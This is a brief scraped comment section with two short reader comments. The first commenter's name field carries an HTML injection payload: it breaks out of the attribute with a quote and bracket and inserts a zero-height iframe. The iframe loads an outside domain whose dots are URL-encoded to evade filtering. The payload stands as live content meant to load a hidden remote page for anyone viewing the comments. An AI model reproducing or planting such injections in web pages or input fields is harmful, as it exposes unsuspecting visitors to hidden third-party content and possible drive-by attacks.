
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 12 2018 at 1:41 am
i love this so much!
lemons
said...
on Nov. 2 2011 at 12:13 pm
well your cool i hate you all <3